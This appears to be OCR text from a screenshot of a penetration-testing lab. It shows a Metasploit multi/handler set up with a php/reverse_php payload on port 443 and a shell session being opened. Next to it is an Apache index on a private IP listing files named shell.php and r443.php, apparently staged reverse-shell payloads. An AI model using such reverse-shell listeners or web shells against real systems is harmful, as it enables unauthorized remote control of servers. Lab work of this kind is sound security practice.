 File Edit View Search Terminal Tabs
root@0xluk3
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set p
payload => php/reverse_php
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set l
lhost => 192.168.0.58
msf5 exploit(multi/handler) > set l
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Command shell session 1 opened
• Index of /
New Tab
192.168.0.58
Index of /
Name Last modified Size Description
a.php 2019-04-10 06:25 135
r443.php 2019-04-10 07:32 2.9K
server/ 2019-04-08 11:33 -
shell.php 2019-04-10 06:43 135
Apache/2.4.37 (Debian) Server at 192.168.0.58 Port 80